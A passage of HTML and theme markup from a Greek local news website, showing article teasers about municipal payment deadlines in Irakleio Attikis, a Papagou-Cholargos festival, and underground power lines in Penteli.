                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_6e3  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_6e3{
                    vertical-align: baseline;
                }.tdi_122_6e3 .wpb_wrapper,
				.tdi_122_6e3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_6e3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_189 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_189" >
<style>
.td-theme-wrap .tdi_123_189 .td-block-title > *,
            .td-theme-wrap .tdi_123_189 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_189 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_189 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_189 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_189 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_189 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_189 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_189 .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_189 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_189 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_189 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_189 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_189 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_189 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_189 .td-read-more a,
            .td-theme-wrap .tdi_123_189 .td-weather-information:before,
            .td-theme-wrap .tdi_123_189 .td-weather-week:before,
            .td-theme-wrap .tdi_123_189 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_189 .td-post-category,
            .td-theme-wrap .tdi_123_189 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_189{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_189{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_189 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_189 .entry-thumb{
					background-position: center 50%;
				}.tdi_123_189 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_189 .td-image-container,
				.ie11 .tdi_123_189 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_189 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_189 .td-module-meta-info,
				.ie11 .tdi_123_189 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_189 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_189 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_189 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_189 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_189 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_189 .td-post-vid-time{
					display: block;
				}.tdi_123_189 .td-post-category{
					display: none;
				}.tdi_123_189 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_189 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_189 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_189 .td-read-more{
					display: none;
				}.tdi_123_189 .td-post-author-name{
					display: none;
				}.tdi_123_189 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_189 .td-icon-star,
                .tdi_123_189 .td-icon-star-empty,
                .tdi_123_189 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_189 .td-module-comments{
					display: none;
				}.tdi_123_189 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_189 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_189 .td-module-title a{
					color: #ffffff;
				}.tdi_123_189 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_189 .td-block-title a,
				.tdi_123_189 .td-block-title span{
					font-size:18px !important;
				}.tdi_123_189 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_189 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_189 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_189 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_189 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_189 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_189 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_189 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_189 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_189 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_189 .td-module-container:before{
					bottom: -10px;
				}.tdi_123_189 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_189 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_189 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_189 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_189 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_189 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_189 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_189 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_189 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_189 = new tdBlock();
block_tdi_123_189.id = "tdi_123_189";
block_tdi_123_189.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_189","tdc_css_class":"tdi_123_189","tdc_css_class_style":"tdi_123_189_rand_style"}';
block_tdi_123_189.td_column_number = "1";
block_tdi_123_189.block_type = "td_flex_block_1";
block_tdi_123_189.post_count = "3";
block_tdi_123_189.found_posts = "1560";
block_tdi_123_189.header_color = "";
block_tdi_123_189.ajax_pagination_infinite_stop = "";
block_tdi_123_189.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_189);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_189 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_07a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_07a{
                    vertical-align: baseline;
                }.tdi_125_07a .wpb_wrapper,
				.tdi_125_07a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_07a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_072 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_072" >
<style>
.td-theme-wrap .tdi_126_072 .td-block-title > *,
            .td-theme-wrap .tdi_126_072 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_072 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_126_072 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_072 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_072 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_072 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_072 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_072 .td_quote_on_blocks,
            .td-theme-wrap .tdi_126_072 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_072 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_072 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_072 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_072 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_072 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_072 .td-read-more a,
            .td-theme-wrap .tdi_126_072 .td-weather-information:before,
            .td-theme-wrap .tdi_126_072 .td-weather-week:before,
            .td-theme-wrap .tdi_126_072 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_072 .td-post-category,
            .td-theme-wrap .tdi_126_072 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_072{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_072 .td-cat-name{
					color: #ffffff;
				}.tdi_126_072 .td-cat-no{
					color: #ffffff;
				}.tdi_126_072 li:hover .td-cat-name{
